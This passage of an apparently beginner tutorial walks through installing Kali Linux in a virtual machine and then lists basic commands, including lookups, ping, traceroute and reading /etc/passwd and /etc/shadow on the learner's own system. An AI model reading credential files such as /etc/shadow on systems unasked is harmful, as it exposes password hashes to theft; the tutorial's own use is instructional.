continue

Now the installer is installing the base system. Wait for a few minutes.



Here we can select our preferred desktop environment and if any default apps need to be installed or not. I quite like XFCE. Its a very lightweight desktop environment so i will go with XFCE only. If you want you can try the other two as well. KDE Plasma is a good choice for windows users while GNOME can be a good choice for mac users. Keep the default apps as they are and then click on continue.

Now in this step, the softwares are being installed. This will also take some time.



Now these few steps are crucial. Now the installer will install and setup GRUB. This can make or break your installation. Here just click on Yes and then press continue

Here you must select /dev/sda option. Else the entire installation might break and all you time and efforts will go to waste. Now press

continue.



Now here, the grub is being installed and configured. This will also take few minutes.



Now the installer is finishing the installation. Now the installation procedure is almost over.



Now, the installation is finished. Here on clicking continue the system will reboot itself. But when it will reboot, it will again boot into the live iso image and not the installed OS. Dont worry, we will fix that. For now, just close the virtual machine. Then click on the virtual machine and go to configure.

Here under the devices and shares tab, you have to remove the iso image from the CDROM/DVD Drive section else it will always boot into the live image only. Now turn on the virtual machine again. Now it should boot into the installed kali only.



This is the personalized GRUB skin made by offensive security for Kali Linux.

This is the bootup logo of Kali Linux



This is the GNOME Dispay Manager ( GDM ) login if I am not wrong. Here, just enter your credentials and login.



Congratulations, You have now successfully installed Kali Linux in your virtual machine.

## Basic Commands:

1. nslookup [www.google.com](http://www.google.com/) : nslookup is a network command used to query DNS servers for domain name or IP address information. It helps verify DNS records and troubleshoot name resolution issues. This command queries the DNS server for the IP address of [**www.google.com**](http://www.google.com/). It shows the domain’s corresponding IP and the DNS server used for the lookup.
2. host [www.google.com](http://www.google.com/): This command performs a DNS lookup for [**www.google.com**](http://www.google.com/). It returns the domain’s IP address

and related DNS information in a concise format.



1. ping [www.google.com](http://www.google.com/): This command sends ICMP echo requests to [**www.google.com**](http://www.google.com/)to test connectivity. It shows

response time and packet loss, indicating network reachability.



1. cat /etc/hosts: This command displays the contents of the **/etc/hosts** file. That file maps hostnames to IP addresses for

local name resolution.



1. cat /etc/passwd: This command displays the contents of the /etc/passwd file. It lists all user accounts along with their user

IDs, group IDs, and home directories.



1. sudo cat /etc/shadow: This command (run with sudo) displays the /etc/shadow file, which stores encrypted user passwords and password policies. Only root or privileged users can access it for security reasons.
2. traceroute [google.com](http://google.com/): This command traces the route packets take to reach google.com. It shows each hop (router)

along the path and the time taken to reach them.

